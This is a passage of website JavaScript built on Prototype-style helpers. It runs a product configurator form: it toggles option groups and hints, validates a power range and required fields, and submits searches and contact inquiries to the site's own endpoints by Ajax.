				labels[check.readAttribute('rel')].push(label);

			}); // each

		}


		if (display) {
			var a = $$('a[rel='+display+']')[0];
			var h3 = $$('h3[rel='+display+']')[0];

			// change check icon
			if (a) {
				a.innerHTML = (labels[display] != undefined) ? labels[display].join('<br />') : a.readAttribute('name');
				h3[a.innerHTML != a.readAttribute('name') ? 'addClassName' : 'removeClassName']('selected');
			}
		} // if display			

		// hide all opened hints
		$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
		$$('#configuratorForm .controls label p').each(function(el) { el.addClassName('invisible'); });
	}

	// expand group items in configurator
	$$('#configuratorForm .label h3', '#configuratorForm .label a').each(function(el) {
												
		el.observe('click', function(e) {
			
			var visible = Element.visible(el.readAttribute('rel'));

			hideMenus();
			
			if (!visible) Effect.Appear(el.readAttribute('rel'), {duration:1});
			
			e.stop();
		});												
	});
	
	// configurator options change
	$$('#configuratorForm input').each(function(el) {

		el.observe('change', function(e) {

			var display = el.readAttribute('rel');
			var type = el.readAttribute('type');
			
			// text fields
			if (type == 'text') $$('h3[rel=power]')[0][($$('input[name=power_from]')[0].value == '' && $$('input[name=power_to]')[0].value == '') ? 'removeClassName' : 'addClassName']('selected');

			switchLabels(display, el.readAttribute('id'));
			
		}); // observe change
	}); // each input
	
	// simulate input change to restore params from session if it exists
	$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
	
	// hide all subgroups before opening new one
	var hideMenus = function() {
		$$('#configuratorForm .controls').each(function(el) {
			el.hide();
		});
	}


	// 
	var showHint = function() {
		$$('#configuratorForm .controls label .hint').each(function(el) {

			el.observe('click', function(e) { 
				
				// hide all opened hints
				$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
				$$('#configuratorForm .controls label p').each(function(p) { p.addClassName('invisible'); });
				
				// show hint on click
				$(el).next('p').removeClassName('invisible');
				
				// add bold font
				Element.up(el).addClassName('bold');
				
				e.stop();
			});
			
		});
	}
	
	showHint();
	
	// validates required items
	var validateConfigurator = function() {
		
		var required = new Array();
		var power_from = Math.abs(String($$('input[name=power_from]')[0].value).replace(',', '.'));
		var power_to = Math.abs(String($$('input[name=power_to]')[0].value).replace(',', '.'));
		
		// validate empty power range
		if (power_from == '' && power_to == '') { alert(requiredPowerMsg); return false; }
		// validate correct power numbers
		if (isNaN(power_from) || isNaN(power_to) || ((Number(power_from) && Number(power_to)) && Number(power_from) > Number(power_to))) { alert(validPowerMsg); return false; }
		
		// search all required labels
		$$('#configuratorForm a.required').each(function(el) { if (el.readAttribute('name') == el.innerHTML) required.push(el.readAttribute('title')); });
		
		if (required.length) {
			
			alert(requiredMsg+"\n\n"+required.join(', '));		
			return false;
			
		} else return true;
	}
	
	
	// submit configurator inquiry
	var inquiryButtonHandler = function() {

		var inquiryLink = $('inquiryLink');
		var queryBtn = $('queryBtn');
		var queryForm = $('query-form');
		
		if (!queryBtn) return;
		
		inquiryLink.observe('click', function(e) {
			$(this).hide();
			Effect.Appear(queryForm, {duration:1});
			e.preventDefault();
		});

		queryBtn.observe('click', function(e) {
			
			var email = $$('#configuratorForm input[name=email]')[0].value;
			var phone = $$('#configuratorForm input[name=phone]')[0].value;
			var comments = $$('#configuratorForm textarea[name=comments]')[0].value;
			var shareURL = $$('#configuratorForm input[name=share-url]')[0].value;
			
			// validate input form
			if (email == '' && phone == '') { alert(missingContactMsg); e.preventDefault(); return false; }
			
			var ajax = new Ajax.Request('/configurator/inquiry', {
				parameters: {email: email, phone: phone, comments: comments, shareURL: shareURL},
				onSuccess: function(response) {
					
					$('results').update(response.responseText);
					sortBox.hide();
				}
			});
		});
		
	}
	
	// submit configurator form
	configuratorForm = $('configuratorForm');
	sortBox = $('sort-box');

	if (sortBox) {
		inquiryButtonHandler();
		sortBox.hide();
		$('sort').observe('change', function(e) { configuratorForm.simulate('submit'); });
	}
	
	if (configuratorForm) configuratorForm.observe('submit', function(e) {

		hideMenus();
		
		if (false !== validateConfigurator()) {

			// indicate search
			var submitBtn = $('submit');

			submitBtn.addClassName('searching');
			submitBtn.setAttribute('disabled', 'disabled');
			sortBox.hide();

			Form.request('configuratorForm', {
			  onComplete: function(response) {
				if (response.status == 200) $('results').update(response.responseText);
				submitBtn.removeClassName('searching');
				submitBtn.removeAttribute('disabled');

				// remove old URL link
				$$('#configuratorForm input[name=link]')[0].value = '';				
				
				inquiryButtonHandler();
				
			  }
			});
			
		} // if validateConfigurator
		
		e.stop();
	});


	// reset configurator
	var resetBtn = $('resetBtn');
	
	if (resetBtn) resetBtn.observe('click', function(e) {

		$$('#configuratorForm input[type=text]').each(function(input) { input.value = ''; });
		// reset checkboxes & radio buttons
		$$('#configuratorForm input:checked').each(function(check) { check.writeAttribute('checked', false); });
		// reset labels
		$$('#configuratorForm a').each(function(el) { el.innerHTML = el.readAttribute('name'); });
		// remove results
		$('results').update('');
		// hide sort box
		sortBox.hide();

		// simulate input change to restore params from session if it exists
		$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
		
	});		

}); // dom:loaded

